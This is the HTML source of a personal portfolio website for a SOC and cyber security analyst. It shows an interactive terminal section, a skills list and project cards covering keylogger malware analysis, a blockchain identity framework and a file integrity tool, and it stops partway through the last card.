

<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <!-- SEO Optimization -->
    <title>Samuel R | Cyber Security Analyst & SOC Analyst</title>
    <meta name="description"
        content="Professional Cyber Security Analyst & SOC Analyst portfolio for Samuel R. Experienced in SIEM operations (Splunk, Wazuh), threat intelligence, vulnerability scanning, and incident investigation.">
    <meta name="keywords"
        content="Samuel R, SOC Analyst, Cyber Security Analyst, Blue Team, Incident Response, Splunk, Wazuh, Threat Detection, Tamil Nadu, Security Operations, Wireshark, Nessus">
    <meta name="author" content="Samuel R">

    <!-- Open Graph for Social Links -->
    <meta property="og:title" content="Samuel R | Cyber Security Analyst & SOC Analyst">
    <meta property="og:description"
        content="Securing digital infrastructure through log monitoring, threat hunting, and automated incident triage. View portfolio and interactive terminal.">
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://rsamuel2105.github.io">

    <!-- Stylesheet -->
    <link rel="stylesheet" href="style.css">
</head>

<body>

    <!-- Canvas Background for Network Simulation -->
    <canvas id="bg-canvas"></canvas>

    <!-- Overlay Effects -->
    <div class="grid-overlay"></div>
    <div class="scanlines"></div>

    <!-- Navigation Header -->
    <header class="navbar">
        <div class="nav-container">
            <a href="#" class="nav-logo" id="nav-logo-ref">
                Samuel.R
            </a>
            <button class="nav-toggle" aria-label="Toggle Navigation Menu">&#9776;</button>
            <nav class="nav-menu">
                <a href="#about" class="nav-link">About</a>
                <a href="#skills" class="nav-link">Skills</a>
                <a href="#projects" class="nav-link">Projects</a>
                <a href="#certifications" class="nav-link">Certs</a>
                <a href="#labs" class="nav-link">Labs</a>
                <a href="#cases" class="nav-link">Case Studies</a>
                <a href="#contact" class="nav-link">Contact</a>
                <a href="resume.html" class="nav-cta" target="_blank">Resume</a>
            </nav>
        </div>
    </header>

    <!-- Main Hero Section -->
    <section class="hero" id="home">
        <div class="hero-container">
            <div class="hero-content">
                <div class="hero-badge">
                    <span class="hero-pulse"></span> SECURE MODE: MONITORING ACTIVE
                </div>
                <h1 class="hero-title">Securing Digital Infrastructure Through Threat Detection & Security Monitoring
                </h1>
                <div class="hero-typing">
                    &gt; <span id="hero-typing-target"></span><span class="typed-cursor"></span>
                </div>
                <p class="hero-sub">
                    Aspiring SOC Analyst with hands-on experience in SIEM monitoring, threat detection, incident
                    investigation, and security operations.
                </p>
                <div class="hero-actions">
                    <a href="#projects" class="btn btn-primary" id="btn-view-proj">View Projects</a>
                    <a href="resume.html" class="btn btn-secondary" id="btn-dl-cv" target="_blank">Download Resume</a>
                    <a href="#contact" class="btn btn-outline" id="btn-contact-me">Contact Me</a>
                </div>
            </div>

            <div class="hero-visual">
                <!-- System Dashboard Console -->
                <div class="cyber-console">
                    <div class="console-header">
                        <div class="console-dots">
                            <span class="console-dot red"></span>
                            <span class="console-dot yellow"></span>
                            <span class="console-dot green"></span>
                        </div>
                        <div class="console-title">SEC-OPS DASHBOARD v1.0.2</div>
                    </div>
                    <div class="console-body">
                        <div class="console-line">
                            <span class="console-prompt">admin@host:~$</span>
                            <span class="console-output">chkconfig --status firewall</span>
                        </div>
                        <div class="console-line">
                            <span class="console-output success">[OK] UFW firewall loaded successfully.</span>
                        </div>
                        <div class="console-line">
                            <span class="console-prompt">admin@host:~$</span>
                            <span class="console-output">netstat -an | grep LISTEN</span>
                        </div>
                        <div class="console-line">
                            <span class="console-output">TCP 127.0.0.1:5432 - LISTENING</span>
                        </div>
                        <div class="console-line">
                            <span class="console-output">TCP 0.0.0.0:443 - LISTENING</span>
                        </div>
                        <div class="console-line">
                            <span class="console-prompt">admin@host:~$</span>
                            <span class="console-output">tail -n 1 /var/log/auth.log</span>
                        </div>
                        <div class="console-line">
                            <span class="console-output warning">Jun 08 19:43:28 secure-agent sshd[4401]: Connection
                                closed by authenticating user root</span>
                        </div>

                        <div class="console-grid-status">
                            <div class="status-box">
                                <div class="status-label">SOC AGENT STATE</div>
                                <div class="status-val online">MONITORING</div>
                            </div>
                            <div class="status-box">
                                <div class="status-label">HEALTH</div>
                                <div class="status-val">99.98% SECURE</div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>

    <!-- Interactive SOC Terminal Simulator Section -->
    <section class="terminal-section" id="terminal">
        <div class="sec-title-container">
            <span class="sec-subtitle">SECURE TERMINAL ACCESS</span>
            <h2 class="sec-title" id="terminal-section-heading">Interactive Analyst Console</h2>
        </div>
        <div class="soc-terminal-wrap">
            <div class="soc-terminal">
                <div class="term-header">
                    <span class="term-badge">SECURE CLIENT v2.4</span>
                    <span class="console-title">GUEST_USER@SAMUEL</span>
                </div>
                <div class="term-body" id="terminal-body">
                    <div class="term-history" id="terminal-history"></div>
                    <div class="term-input-row">
                        <span class="term-prompt">guest@samuel-soc-terminal:~$</span>
                        <input type="text" class="term-input-field" id="terminal-input" placeholder="Type a command..."
                            autocomplete="off" autofocus>
                    </div>
                </div>
            </div>
            <div class="term-quick-btns">
                <button class="term-btn" data-cmd="help">help</button>
                <button class="term-btn" data-cmd="about">about</button>
                <button class="term-btn" data-cmd="skills">skills</button>
                <button class="term-btn" data-cmd="projects">projects</button>
                <button class="term-btn" data-cmd="certs">certs</button>
                <button class="term-btn" data-cmd="analyze">analyze</button>
            </div>
        </div>
    </section>

    <!-- About Me Section -->
    <section id="about">
        <div class="sec-title-container">
            <span class="sec-subtitle">SEC-OFFICER IDENTIFICATION</span>
            <h2 class="sec-title" id="about-section-heading">About Samuel R</h2>
        </div>

        <div class="about-grid">
            <div class="about-graphic">
                <div class="profile-avatar">
                    <img src="profile.jpg" alt="Samuel R"
                        style="width: 100%; height: 100%; object-fit: cover; border-radius: 50%;">
                </div>
                <h3 style="font-family: var(--font-mono); font-size: 1.6rem; color: #fff; margin-bottom: 0.25rem;">
                    Samuel R</h3>
                <span
                    style="font-family: var(--font-mono); font-size: 0.8rem; color: var(--cyan); text-transform: uppercase;">Cyber
                    Security Specialist</span>

                <div class="about-metric-row">
                    <div class="about-metric-card">
                        <div class="about-metric-num counter-animate" data-target="9">0</div>
                        <div class="about-metric-title">Credentials</div>
                    </div>
                    <div class="about-metric-card">
                        <div class="about-metric-num counter-animate" data-target="150">0</div>
                        <div class="about-metric-title">Labs Completed</div>
                    </div>
                </div>
            </div>

            <div class="about-text">
                <p>
                    I am an aspiring SOC Analyst and Cyber Security Analyst with a focus on log monitoring,
                    incident triage, and blue team engineering. Based in Tamil Nadu, India, I dedicate my focus to
                    securing digital assets and hardening host endpoints.
                </p>
                <p>
                    My educational foundation is backed by extensive self-directed training and structured laboratory
                    environments. I specialize in analyzing log pipelines using Splunk and Wazuh EDR,
                    identifying vulnerabilities using Nessus, analyzing packet capture details via Wireshark,
                    and mapping attacker techniques using the MITRE ATT&CK framework.
                </p>
                <p>
                    I am highly motivated to work in dynamic Security Operations Centers (SOC) where I can apply alert
                    diagnostics, support threat containerization, analyze log parameters, and continuously learn to
                    combat evolving threat landscapes.
                </p>

                <div class="about-core-focus">
                    <div class="focus-card">
                        <div class="focus-icon-wrap">
                            <svg viewBox="0 0 24 24" fill="currentColor">
                                <path
                                    d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-6h2v6zm0-8h-2V7h2v2z" />
                            </svg>
                        </div>
                        <div>
                            <h4 class="focus-title">SIEM Monitoring</h4>
                            <p class="focus-desc">Configuring event rules, correlating alarms, and parsing firewall and
                                OS events.</p>
                        </div>
                    </div>

                    <div class="focus-card">
                        <div class="focus-icon-wrap">
                            <svg viewBox="0 0 24 24" fill="currentColor">
                                <path
                                    d="M12 22c5.52 0 10-4.48 10-10S17.52 2 12 2 2 6.48 2 12s4.48 10 10 10zm1-15h-2v4H7v2h4v4h2v-4h4v-2h-4V7z" />
                            </svg>
                        </div>
                        <div>
                            <h4 class="focus-title">Incident Response</h4>
                            <p class="focus-desc">Identifying containment requirements, isolating hosts, and extracting
                                Indicators of Compromise (IOC).</p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>

    <!-- Skills Matrix Section -->
    <section id="skills">
        <div class="sec-title-container">
            <span class="sec-subtitle">SECURITY TOOLBAG & PROTOCOLS</span>
            <h2 class="sec-title" id="skills-section-heading">Skills Directory</h2>
        </div>

        <div class="skills-grid">
            <!-- SIEM & Monitoring -->
            <div class="glass-card skill-category-card" id="skill-cat-siem">
                <div class="skill-cat-header">
                    <span class="skill-cat-icon">🛡️</span>
                    <h3 class="skill-cat-title">SIEM & Monitoring</h3>
                </div>
                <div class="skill-tags">
                    <span class="skill-tag">Splunk</span>
                    <span class="skill-tag">Wazuh EDR</span>
                    <span class="skill-tag">Log Analysis</span>
                    <span class="skill-tag">Alert Investigation</span>
                    <span class="skill-tag">Event Correlation</span>
                </div>
            </div>

            <!-- Threat Detection -->
            <div class="glass-card skill-category-card" id="skill-cat-threat">
                <div class="skill-cat-header">
                    <span class="skill-cat-icon">🏹</span>
                    <h3 class="skill-cat-title">Threat Detection</h3>
                </div>
                <div class="skill-tags">
                    <span class="skill-tag">MITRE ATT&CK</span>
                    <span class="skill-tag">IOC Analysis</span>
                    <span class="skill-tag">Threat Intel</span>
                    <span class="skill-tag">SIGMA Rules</span>
                    <span class="skill-tag">YARA Signatures</span>
                </div>
            </div>

            <!-- Security Tools -->
            <div class="glass-card skill-category-card" id="skill-cat-tools">
                <div class="skill-cat-header">
                    <span class="skill-cat-icon">⚙️</span>
                    <h3 class="skill-cat-title">Security Tools</h3>
                </div>
                <div class="skill-tags">
                    <span class="skill-tag">Nessus</span>
                    <span class="skill-tag">Wireshark</span>
                    <span class="skill-tag">Burp Suite</span>
                    <span class="skill-tag">OSINT Tools</span>
                    <span class="skill-tag">Nmap</span>
                </div>
            </div>

            <!-- Networking -->
            <div class="glass-card skill-category-card" id="skill-cat-network">
                <div class="skill-cat-header">
                    <span class="skill-cat-icon">🌐</span>
                    <h3 class="skill-cat-title">Networking</h3>
                </div>
                <div class="skill-tags">
                    <span class="skill-tag">TCP/IP</span>
                    <span class="skill-tag">DNS Security</span>
                    <span class="skill-tag">HTTP/HTTPS</span>
                    <span class="skill-tag">Packet Analysis</span>
                    <span class="skill-tag">Firewall Basics</span>
                </div>
            </div>

            <!-- Operating Systems -->
            <div class="glass-card skill-category-card" id="skill-cat-os">
                <div class="skill-cat-header">
                    <span class="skill-cat-icon">💻</span>
                    <h3 class="skill-cat-title">Operating Systems</h3>
                </div>
                <div class="skill-tags">
                    <span class="skill-tag">Kali Linux</span>
                    <span class="skill-tag">Linux Security</span>
                    <span class="skill-tag">Windows Security</span>
                    <span class="skill-tag">Active Directory</span>
                </div>
            </div>

            <!-- Frameworks -->
            <div class="glass-card skill-category-card" id="skill-cat-frameworks">
                <div class="skill-cat-header">
                    <span class="skill-cat-icon">📋</span>
                    <h3 class="skill-cat-title">Frameworks & Standards</h3>
                </div>
                <div class="skill-tags">
                    <span class="skill-tag">OWASP Top 10</span>
                    <span class="skill-tag">ISO 27001</span>
                    <span class="skill-tag">GDPR</span>
                    <span class="skill-tag">HIPAA Compliance</span>
                    <span class="skill-tag">NIST CSF</span>
                </div>
            </div>
        </div>
    </section>

    <!-- Projects Section -->
    <section id="projects">
        <div class="sec-title-container">
            <span class="sec-subtitle">PROTOTYPES & LAB EXPERIMENTS</span>
            <h2 class="sec-title" id="projects-section-heading">Featured Security Work</h2>
        </div>

            <!-- Project 1: Keylogger Detection & Malware Analysis Lab -->
            <div class="project-card" id="project-keylogger-analysis">
                <div class="project-info-wrap">
                    <span class="project-tag">DETECTION ENGINEERING & LAB</span>
                    <h3 class="project-name">KEYLOGGER DETECTION & MALWARE ANALYSIS</h3>
                    <div class="project-desc-text">
                        Conducted static analysis of a Python-based keylogger sample in a controlled lab environment.
                        Extracted Indicators of Compromise (IOCs) and documented malware behavior.
                    </div>

                    <div class="project-problem">
                        <div class="project-problem-label">
                            <span class="hero-pulse" style="background:var(--red); animation:none;"></span>
                            PROBLEM VECTOR:
                        </div>
                        <div class="project-problem-desc">
                            Undetected execution of keyboard logging scripts results in credential theft, data
                            exfiltration, and active user exposure.
                        </div>
                    </div>

                    <div class="project-specs">
                        <h4 class="specs-title">Analysis Metrics</h4>
                        <div class="specs-list">
                            <div class="specs-item">
                                <svg width="14" height="14" fill="currentColor" viewBox="0 0 24 24">
                                    <path d="M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z" />
                                </svg>
                                Static Behavior Extraction
                            </div>
                            <div class="specs-item">
                                <svg width="14" height="14" fill="currentColor" viewBox="0 0 24 24">
                                    <path d="M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z" />
                                </svg>
                                YARA & Sigma Rule Generation
                            </div>
                            <div class="specs-item">
                                <svg width="14" height="14" fill="currentColor" viewBox="0 0 24 24">
                                    <path d="M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z" />
                                </svg>
                                MITRE ATT&CK Mapping
                            </div>
                            <div class="specs-item">
                                <svg width="14" height="14" fill="currentColor" viewBox="0 0 24 24">
                                    <path d="M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z" />
                                </svg>
                                Incident Response Docs
                            </div>
                        </div>
                    </div>

                    <div class="project-tech">
                        <span class="tech-badge">Python</span>
                        <span class="tech-badge">Malware Analysis</span>
                        <span class="tech-badge">SOC Operations</span>
                        <span class="tech-badge">Threat Hunting</span>
                        <span class="tech-badge">Detection Engineering</span>
                        <span class="tech-badge">YARA</span>
                        <span class="tech-badge">Sigma</span>
                        <span class="tech-badge">MITRE ATT&CK</span>
                        <span class="tech-badge">Incident Response</span>
                        <span class="tech-badge">Cybersecurity</span>
                    </div>

                    <a href="https://github.com/sam-2105/Keylogger-Detection-Lab.git" class="btn btn-secondary"
                        target="_blank" id="btn-keylogger-git">
                        <svg width="16" height="16" fill="currentColor" viewBox="0 0 24 24">
                            <path
                                d="M12 0c-6.626 0-12 5.373-12 12 0 5.302 3.438 9.8 8.207 11.387.599.111.793-.261.793-.577v-2.234c-3.338.726-4.033-1.416-4.033-1.416-.546-1.387-1.333-1.756-1.333-1.756-1.089-.745.083-.729.083-.729 1.205.084 1.839 1.237 1.839 1.237 1.07 1.834 2.807 1.304 3.492.997.107-.775.418-1.305.762-1.604-2.665-.305-5.467-1.334-5.467-5.931 0-1.311.469-2.381 1.236-3.221-.124-.303-.535-1.524.117-3.176 0 0 1.008-.322 3.301 1.23.957-.266 1.983-.399 3.003-.404 1.02.005 2.047.138 3.006.404 2.291-1.552 3.297-1.23 3.297-1.23.653 1.653.242 2.874.118 3.176.77.84 1.235 1.911 1.235 3.221 0 4.609-2.807 5.624-5.479 5.921.43.372.823 1.102.823 2.222v3.293c0 .319.192.694.801.576 4.765-1.589 8.199-6.086 8.199-11.386 0-6.627-5.373-12-12-12z" />
                        </svg>
                        Code Repository
                    </a>
                </div>

                <div class="project-visual">
                    <span class="project-visual-label">Malware Analysis Pipeline</span>
                    <!-- Keylogger SVG workflow -->
                    <svg viewBox="0 0 400 300" class="interactive-svg-diag">
                        <!-- Connectors with animation -->
                        <path d="M 60 150 L 140 150" stroke="var(--cyan)" stroke-width="2" class="svg-connector" />
                        <path d="M 200 150 L 280 100" stroke="var(--cyan)" stroke-width="1.5" class="svg-connector" />
                        <path d="M 200 150 L 280 200" stroke="var(--purple)" stroke-width="1.5" class="svg-connector" />

                        <!-- Node 1: Keylogger Sample -->
                        <g class="svg-node"
                            data-info="Isolated Sandbox: Run keylogger sample safely to monitor keystroke hooks, file access, and process activity.">
                            <rect x="20" y="120" width="40" height="60" rx="4" fill="rgba(8, 14, 32, 0.9)"
                                stroke="var(--cyan)" stroke-width="2" />
                            <text x="40" y="154" font-family="var(--font-mono)" font-size="8" fill="#fff"
                                text-anchor="middle">SAMPLE</text>
                        </g>

                        <!-- Node 2: Static & Dynamic Analysis -->
                        <g class="svg-node"
                            data-info="Behavior Triage: Extract keystroke logging APIs (e.g., pynput, keyboard, WinAPI) and exfiltration endpoints.">
                            <circle cx="170" cy="150" r="30" fill="rgba(8, 14, 32, 0.9)" stroke="var(--purple)"
                                stroke-width="2" />
                            <text x="170" y="153" font-family="var(--font-mono)" font-size="8" fill="#fff"
                                text-anchor="middle">ANALYSIS</text>
                            <circle cx="170" cy="150" r="36" fill="none" stroke="rgba(189, 0, 255, 0.2)"
                                stroke-dasharray="4" />
                        </g>

                        <!-- Node 3: Indicators of Compromio -->
                        <g class="svg-node"
                            data-info="IOC & Attack Mapping: Identify file hashes, log target locations, and map tactics to MITRE ATT&CK.">
                            <circle cx="310" cy="100" r="24" fill="rgba(8, 14, 32, 0.9)" stroke="var(--green)"
                                stroke-width="2" />
                            <text x="310" y="103" font-family="var(--font-mono)" font-size="8" fill="#fff"
                                text-anchor="middle">IOCs</text>
                        </g>

                        <!-- Node 4: YARA & Sigma Rules -->
                        <g class="svg-node"
                            data-info="Detection Engineering: Develop YARA rules for memory scanning and Sigma rules for SIEM event log correlation.">
                            <circle cx="310" cy="200" r="24" fill="rgba(8, 14, 32, 0.9)" stroke="var(--red)"
                                stroke-width="2" />
                            <text x="310" y="203" font-family="var(--font-mono)" font-size="8" fill="#fff"
                                text-anchor="middle">RULES</text>
                            <circle cx="310" cy="200" r="30" fill="none" stroke="rgba(255, 62, 62, 0.3)"
                                stroke-dasharray="2" />
                        </g>
                    </svg>
                </div>
            </div>

            <!-- Project 2: SecureID Network -->
            <div class="project-card" id="project-secureid">
                <div class="project-info-wrap">
                    <span class="project-tag">DECENTRALIZED ARCHITECTURE</span>
                    <h3 class="project-name">SECUREID NETWORK</h3>
                    <div class="project-desc-text">
                        Blockchain-based digital identity validation framework targeting modern user authorization
                        issues.
                    </div>

                    <div class="project-problem">
                        <div class="project-problem-label">
                            <span class="hero-pulse" style="background:var(--red); animation:none;"></span>
                            PROBLEM VECTOR:
                        </div>
                        <div class="project-problem-desc">
                            Centralized databases represent primary targets for credential theft and identity spoofing
                            (MITM attacks).
                        </div>
                    </div>

                    <div class="project-specs">
                        <h4 class="specs-title">Security Features</h4>
                        <div class="specs-list">
                            <div class="specs-item">
                                <svg width="14" height="14" fill="currentColor" viewBox="0 0 24 24">
                                    <path d="M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z" />
                                </svg>
                                Decoupled Signatures
                            </div>
                            <div class="specs-item">
                                <svg width="14" height="14" fill="currentColor" viewBox="0 0 24 24">
                                    <path d="M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z" />
                                </svg>
                                Anti-Spoofing Anchors
                            </div>
                            <div class="specs-item">
                                <svg width="14" height="14" fill="currentColor" viewBox="0 0 24 24">
                                    <path d="M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z" />
                                </svg>
                                Smart Contract Verification
                            </div>
                            <div class="specs-item">
                                <svg width="14" height="14" fill="currentColor" viewBox="0 0 24 24">
                                    <path d="M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z" />
                                </svg>
                                Cryptographic Ledger Logs
                            </div>
                        </div>
                    </div>

                    <div class="project-tech">
                        <span class="tech-badge">Solidity</span>
                        <span class="tech-badge">Web3.js</span>
                        <span class="tech-badge">Cryptography</span>
                        <span class="tech-badge">Zero-Trust</span>
                    </div>

                    <a href="https://github.com/sam-2105/secureidnetwork.git" class="btn btn-secondary" target="_blank"
                        id="btn-secureid-git">
                        <svg width="16" height="16" fill="currentColor" viewBox="0 0 24 24">
                            <path
                                d="M12 0c-6.626 0-12 5.373-12 12 0 5.302 3.438 9.8 8.207 11.387.599.111.793-.261.793-.577v-2.234c-3.338.726-4.033-1.416-4.033-1.416-.546-1.387-1.333-1.756-1.333-1.756-1.089-.745.083-.729.083-.729 1.205.084 1.839 1.237 1.839 1.237 1.07 1.834 2.807 1.304 3.492.997.107-.775.418-1.305.762-1.604-2.665-.305-5.467-1.334-5.467-5.931 0-1.311.469-2.381 1.236-3.221-.124-.303-.535-1.524.117-3.176 0 0 1.008-.322 3.301 1.23.957-.266 1.983-.399 3.003-.404 1.02.005 2.047.138 3.006.404 2.291-1.552 3.297-1.23 3.297-1.23.653 1.653.242 2.874.118 3.176.77.84 1.235 1.911 1.235 3.221 0 4.609-2.807 5.624-5.479 5.921.43.372.823 1.102.823 2.222v3.293c0 .319.192.694.801.576 4.765-1.589 8.199-6.086 8.199-11.386 0-6.627-5.373-12-12-12z" />
                        </svg>
                        Code Repository
                    </a>
                </div>

                <div class="project-visual">
                    <span class="project-visual-label">Interactive System Architecture</span>
                    <!-- SecureID Interactive SVG Diagram -->
                    <svg viewBox="0 0 400 300" class="interactive-svg-diag">
                        <!-- Background Grid Lines inside SVG -->
                        <line x1="0" y1="150" x2="400" y2="150" stroke="rgba(0,240,255,0.05)" />
                        <line x1="200" y1="0" x2="200" y2="300" stroke="rgba(0,240,255,0.05)" />

                        <!-- Connectors with animation -->
                        <path d="M 80 150 L 200 80" stroke="var(--cyan)" stroke-width="1.5" fill="none"
                            class="svg-connector" />
                        <path d="M 80 150 L 200 220" stroke="var(--cyan)" stroke-width="1.5" fill="none"
                            class="svg-connector" />
                        <path d="M 200 80 L 320 150" stroke="var(--purple)" stroke-width="1.5" fill="none"
                            class="svg-connector" />
                        <path d="M 200 220 L 320 150" stroke="var(--purple)" stroke-width="1.5" fill="none"
                            class="svg-connector" />

                        <!-- Node 1: User Client -->
                        <g class="svg-node"
                            data-info="Client Gateway: Submits signed credentials utilizing cryptographic keys.">
                            <circle cx="80" cy="150" r="28" fill="rgba(8, 14, 32, 0.9)" stroke="var(--cyan)"
                                stroke-width="2" />
                            <text x="80" y="154" font-family="var(--font-mono)" font-size="9" fill="#fff"
                                text-anchor="middle">CLIENT</text>
                            <circle cx="80" cy="150" r="34" fill="none" stroke="rgba(0, 240, 255, 0.2)"
                                stroke-dasharray="3" />
                        </g>

                        <!-- Node 2: Smart Contract A -->
                        <g class="svg-node"
                            data-info="Identity Registrar Contract: Assesses validation proofs against on-chain records.">
                            <circle cx="200" cy="80" r="28" fill="rgba(8, 14, 32, 0.9)" stroke="var(--purple)"
                                stroke-width="2" />
                            <text x="200" y="84" font-family="var(--font-mono)" font-size="9" fill="#fff"
                                text-anchor="middle">REGISTRAR</text>
                        </g>

                        <!-- Node 3: Smart Contract B -->
                        <g class="svg-node"
                            data-info="Audit Log Contract: Immutable record log storage mapping identity operations.">
                            <circle cx="200" cy="220" r="28" fill="rgba(8, 14, 32, 0.9)" stroke="var(--purple)"
                                stroke-width="2" />
                            <text x="200" y="224" font-family="var(--font-mono)" font-size="9" fill="#fff"
                                text-anchor="middle">AUDIT LOG</text>
                        </g>

                        <!-- Node 4: Blockchain Anchor -->
                        <g class="svg-node"
                            data-info="Consensus Node: Block validation and state anchoring on distributed database.">
                            <rect x="292" y="122" width="56" height="56" rx="8" fill="rgba(8, 14, 32, 0.9)"
                                stroke="var(--green)" stroke-width="2" />
                            <text x="320" y="154" font-family="var(--font-mono)" font-size="9" fill="#fff"
                                text-anchor="middle">BLOCK</text>
                            <circle cx="320" cy="150" r="34" fill="none" stroke="rgba(0, 255, 102, 0.2)"
                                stroke-dasharray="3" />
                        </g>
                    </svg>
                </div>
            </div>

            <!-- Project 3: HashLock -->
            <div class="project-card" id="project-hashlock">
                <div class="project-info-wrap">
                    <span class="project-tag">INTEGRITY & MONITORING</span>
                    <h3 class="project-name">HASHLOCK</h3>
                    <div class="project-desc-text">
                        A lightweight file integrity monitoring tool that detects real-time tampering inside target
                        directories.
                    </div>

                    <div class="project-problem">
                        <div class="project-problem-label">
                            <span class="hero-pulse" style="background:var(--red); animation:none;"></span>
                            PROBLEM VECTOR:
                        </div>
                        <div class="project-problem-desc">
                            System compromise often involves modifying executable binaries or loading rootkits
                            undetected.
                        </div>
                    </div>

